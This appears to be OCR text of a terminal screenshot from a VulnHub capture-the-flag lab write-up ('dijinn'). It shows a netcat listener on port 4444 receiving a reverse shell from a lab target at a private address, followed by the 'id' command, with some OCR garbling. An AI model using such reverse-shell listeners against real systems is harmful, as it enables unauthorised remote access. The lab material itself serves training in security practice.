 H kali@ kali —/Desktop/ctf/vu1nhub/dijinnJ nc -nvlp 4444 listening on [any] 4444 connect to [192.168.43.208] from (UNKNOWN) [192.168.43.219] 49096 sh: O: can't access tty; job control turned off $ $ $ id 